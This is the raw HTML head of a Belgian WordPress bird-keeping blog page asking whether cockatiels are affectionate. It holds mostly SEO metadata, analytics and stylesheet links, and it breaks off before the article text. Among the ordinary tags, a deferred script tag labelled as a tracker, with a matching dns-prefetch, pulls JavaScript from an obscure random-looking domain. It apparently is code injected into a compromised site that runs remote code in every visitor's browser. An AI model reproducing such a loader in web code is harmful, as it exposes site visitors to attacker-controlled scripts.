

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vogelkweker.be/zijn-valkparkieten-aanhankelijk/
body_size: 34062
content:
<!doctype html>
<html lang="nl-BE" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Zijn valkparkieten aanhankelijk? - VogelKweker</title>
<meta name="description" content="Ontdek of Valkparkieten aanhankelijk zijn en leer hoe je een sterke band met je vogel kunt opbouwen. Ontdek hun karakter en gehechtheid!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.vogelkweker.be/zijn-valkparkieten-aanhankelijk/" />
<meta property="og:locale" content="nl_BE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Zijn valkparkieten aanhankelijk? - VogelKweker" />
<meta property="og:description" content="Ontdek of Valkparkieten aanhankelijk zijn en leer hoe je een sterke band met je vogel kunt opbouwen. Ontdek hun karakter en gehechtheid!" />
<meta property="og:url" content="https://www.vogelkweker.be/zijn-valkparkieten-aanhankelijk/" />
<meta property="og:site_name" content="VogelKweker" />
<meta property="article:publisher" content="https://www.facebook.com/www.vogelkweker.be" />
<meta property="article:author" content="https://www.facebook.com/www.vogelkweker.be" />
<meta property="article:section" content="Gedrag" />
<meta property="og:updated_time" content="2024-12-26T22:33:43+01:00" />
<meta property="og:image" content="https://www.vogelkweker.be/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=6990&type=vogelkweker-be&hash=0f08be330cf8e0ba2c0fcb1d3558f6c7" />
<meta property="og:image:secure_url" content="https://www.vogelkweker.be/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=6990&type=vogelkweker-be&hash=0f08be330cf8e0ba2c0fcb1d3558f6c7" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="a person holding a bird" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-27T20:39:52+01:00" />
<meta property="article:modified_time" content="2024-12-26T22:33:43+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Zijn valkparkieten aanhankelijk? - VogelKweker" />
<meta name="twitter:description" content="Ontdek of Valkparkieten aanhankelijk zijn en leer hoe je een sterke band met je vogel kunt opbouwen. Ontdek hun karakter en gehechtheid!" />
<meta name="twitter:creator" content="@tomdarche" />
<meta name="twitter:image" content="https://www.vogelkweker.be/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=6990&type=vogelkweker-be&hash=0f08be330cf8e0ba2c0fcb1d3558f6c7" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Tom" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.vogelkweker.be/#person","name":"Tom","sameAs":["https://www.facebook.com/www.vogelkweker.be"],"logo":{"@type":"ImageObject","@id":"https://www.vogelkweker.be/#logo","url":"https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-150x150.png","contentUrl":"https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-150x150.png","caption":"VogelKweker","inLanguage":"nl-BE"},"image":{"@type":"ImageObject","@id":"https://www.vogelkweker.be/#logo","url":"https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-150x150.png","contentUrl":"https://www.vogelkweker.be/wp-content/uploads/2017/06/cropped-cropped-1497619809_t9tuqui_trans-150x150.png","caption":"VogelKweker","inLanguage":"nl-BE"}},{"@type":"WebSite","@id":"https://www.vogelkweker.be/#website","url":"https://www.vogelkweker.be","name":"VogelKweker","publisher":{"@id":"https://www.vogelkweker.be/#person"},"inLanguage":"nl-BE"},{"@type":"ImageObject","@id":"https://www.vogelkweker.be/wp-content/uploads/2022/12/Zijn-valkparkieten-aanhankelijk.jpg","url":"https://www.vogelkweker.be/wp-content/uploads/2022/12/Zijn-valkparkieten-aanhankelijk.jpg","width":"1500","height":"1000","caption":"a person holding a bird","inLanguage":"nl-BE"},{"@type":"BreadcrumbList","@id":"https://www.vogelkweker.be/zijn-valkparkieten-aanhankelijk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.vogelkweker.be","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.vogelkweker.be/zijn-valkparkieten-aanhankelijk/","name":"Zijn valkparkieten aanhankelijk?"}}]},{"@type":"WebPage","@id":"https://www.vogelkweker.be/zijn-valkparkieten-aanhankelijk/#webpage","url":"https://www.vogelkweker.be/zijn-valkparkieten-aanhankelijk/","name":"Zijn valkparkieten aanhankelijk? - VogelKweker","datePublished":"2022-12-27T20:39:52+01:00","dateModified":"2024-12-26T22:33:43+01:00","isPartOf":{"@id":"https://www.vogelkweker.be/#website"},"primaryImageOfPage":{"@id":"https://www.vogelkweker.be/wp-content/uploads/2022/12/Zijn-valkparkieten-aanhankelijk.jpg"},"inLanguage":"nl-BE","breadcrumb":{"@id":"https://www.vogelkweker.be/zijn-valkparkieten-aanhankelijk/#breadcrumb"}},{"@type":"Person","@id":"https://www.vogelkweker.be/author/tom/","name":"Tom","description":"Ontdek de passie van Tom voor het kweken van vogels. Lees zijn blog vol tips en informatie over de vogel hobby en laat je inspireren door zijn ervaringen!","url":"https://www.vogelkweker.be/author/tom/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16bd06b05fff976cd544412c8a7a7c03e87fc64455c70a71e9a5006e9462f40b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/16bd06b05fff976cd544412c8a7a7c03e87fc64455c70a71e9a5006e9462f40b?s=96&amp;d=mm&amp;r=g","caption":"Tom","inLanguage":"nl-BE"},"sameAs":["https://www.vogelkweker.be/","https://www.facebook.com/www.vogelkweker.be","https://twitter.com/tomdarche"]},{"@type":"BlogPosting","headline":"Zijn valkparkieten aanhankelijk? - VogelKweker","keywords":"zijn valkparkieten aanhankelijk","datePublished":"2022-12-27T20:39:52+01:00","dateModified":"2024-12-26T22:33:43+01:00","author":{"@id":"https://www.vogelkweker.be/author/tom/","name":"Tom"},"publisher":{"@id":"https://www.vogelkweker.be/#person"},"description":"Ontdek of Valkparkieten aanhankelijk zijn en leer hoe je een sterke band met je vogel kunt opbouwen. Ontdek hun karakter en gehechtheid!","name":"Zijn valkparkieten aanhankelijk? - VogelKweker","@id":"https://www.vogelkweker.be/zijn-valkparkieten-aanhankelijk/#richSnippet","isPartOf":{"@id":"https://www.vogelkweker.be/zijn-valkparkieten-aanhankelijk/#webpage"},"image":{"@id":"https://www.vogelkweker.be/wp-content/uploads/2022/12/Zijn-valkparkieten-aanhankelijk.jpg"},"inLanguage":"nl-BE","mainEntityOfPage":{"@id":"https://www.vogelkweker.be/zijn-valkparkieten-aanhankelijk/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vogelkweker.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vogelkweker.be%2Fzijn-valkparkieten-aanhankelijk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vogelkweker.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vogelkweker.be%2Fzijn-valkparkieten-aanhankelijk%2F&#038;format=xml" />
<script id="ezoic-wp-plugin-cmp" src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script id="ezoic-wp-plugin-gatekeeper" src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pmb_common-css' href='//www.vogelkweker.be/wp-content/plugins/print-my-blog/assets/styles/pmb-common.css?ver=1763801592' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//www.vogelkweker.be/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pmb-select2-css' href='//www.vogelkweker.be/wp-content/plugins/print-my-blog/assets/styles/libs/select2.min.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='pmb-jquery-ui-css' href='//www.vogelkweker.be/wp-content/plugins/print-my-blog/assets/styles/libs/jquery-ui/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='pmb-setup-page-css' href='//www.vogelkweker.be/wp-content/plugins/print-my-blog/assets/styles/setup-page.css?ver=1763801592' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='//fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='//www.vogelkweker.be/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//www.vogelkweker.be/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//www.vogelkweker.be/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='//www.vogelkweker.be/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='//www.vogelkweker.be/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='//www.vogelkweker.be/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='//www.vogelkweker.be/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='//www.vogelkweker.be/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='//www.vogelkweker.be/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='//www.vogelkweker.be/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='//www.vogelkweker.be/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='//www.vogelkweker.be/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='//www.vogelkweker.be/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='//www.vogelkweker.be/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='//www.vogelkweker.be/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='//www.vogelkweker.be/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='//www.vogelkweker.be/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='//www.vogelkweker.be/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-10259-css' href='//www.vogelkweker.be/wp-content/uploads/elementor/css/post-10259.css?ver=1768757659' media='all' />
<link rel='stylesheet' id='elementor-post-16141-css' href='//www.vogelkweker.be/wp-content/uploads/elementor/css/post-16141.css?ver=1768757659' media='all' />
<link rel='stylesheet' id='elementor-post-19872-css' href='//www.vogelkweker.be/wp-content/uploads/elementor/css/post-19872.css?ver=1768757659' media='all' />
<link rel='stylesheet' id='elementor-post-10476-css' href='//www.vogelkweker.be/wp-content/uploads/elementor/css/post-10476.css?ver=1768759521' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='//fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='//fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-KKSEGPF1QR", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":["www.vogelkweker.be"," www.vogelkweker.be"],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="//daoodasdldldl.com/zzx?ts=1768759896" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="//www.vogelkweker.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="//www.vogelkweker.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Winkelwagen bekijken","cart_url":"https://www.vogelkweker.be/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="//www.vogelkweker.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="//www.vogelkweker.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="//www.googletagmanager.com/gtag/js?id=G-KKSEGPF1QR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.vogelkweker.be"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KKSEGPF1QR", {"googlesitekit_post_type":"post"});
gtag("config", "AW-10870453529");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.vogelkweker.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vogelkweker.be/wp-json/wp/v2/posts/6989" /><script id="ezoic-wp-plugin-js" async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script data-ezoic="1">window.ezstandalone = window.ezstandalone || {};ezstandalone.cmd = ezstandalone.cmd || [];</script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="KnpClV-3Qk4qwqWz8fta4udDWbbe4fYDLvLZX3SuKYU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
var clickRankAi = document.createElement("script");
